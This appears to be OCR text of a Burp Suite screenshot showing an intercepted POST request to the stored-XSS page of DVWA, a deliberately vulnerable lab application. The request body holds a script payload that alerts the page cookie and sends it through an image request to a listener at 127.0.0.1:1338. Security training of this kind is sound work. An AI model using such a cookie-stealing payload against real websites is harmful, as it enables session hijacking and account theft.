 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.2.2:80
Forward Drop Intercept... Action Open bro... Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
Notes
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.2.2
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.2/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: it,en-US;q=0.9,en;q=0.8
13 Cookie: security=low; PHPSESSID=cfc1a653911cb24f4f2cd8761942082d
14 Connection: close
15
16 txtName=biscotto&mtxMessage=<script> alert(document.cookie); var i=new Image;
i.src="http://127.0.0.1:1338/?"+document.cookie; </script>&btnSign=Sign+Guestbook